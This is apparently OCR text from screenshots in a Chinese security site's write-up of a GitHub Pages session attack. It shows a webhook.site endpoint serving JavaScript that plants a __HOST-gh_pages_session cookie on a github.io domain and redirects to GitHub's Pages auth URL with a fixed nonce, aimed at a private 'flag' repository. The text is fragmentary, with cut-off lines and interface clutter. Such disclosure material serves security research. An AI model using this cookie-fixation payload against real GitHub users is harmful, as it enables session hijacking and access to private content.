 data:te
Page n
https:/
(316) W
webhook.site/#!/b0d0aef2-662c-4527-8653-7ee54de72858/...
Edit URL
Default status code
200
Content Type
application/javascript
Timeout before response
0
Response body
bad js
const id = 13233232
document.cookie = "__HOST-gh_pages_session=6a758d0d-cc1f-402c-afa3-
60cdb04a81f4; domain=.gnk-ghe-3-org.github.io";
location = "https://github.com/pages/auth?nonce=6a758d0d-cc1f-402c-afa3-
60cdb04a81f4&page_id=" + id +
Variables
Save
No content
data:text/htm
gnk-ghe-3-or
test-3
github.com/gnk-ghe-3-org/flag
Guest
Search or jump to...
/
Pull requests
Issues
Marketplace
Exp
gnk-ghe-3-org / flag
Private
Trial ends 13:22:13
Code
Issues 0
Pull requests 0
Actions
Projects 0
Wiki
S
No description, website, or topics provided.
Manage topics
2 commits
1 branch
0 packages
0 releases
Branch: master
New pull request
Create
ginkoidd Update and rename README.md to index.html
index.html
Update and rename README.md to index.html
Add a README with an overview of your project.
© 2020 GitHub, Inc.
Terms
Privacy
Security
Status
Help
data:text/html,<h1>victi
https://flag.gnk-ghe-3-o
Not secure
data:text/html,<h1>victim 2
Incognito (2)
victim 2
安全客（www.anquanke.com）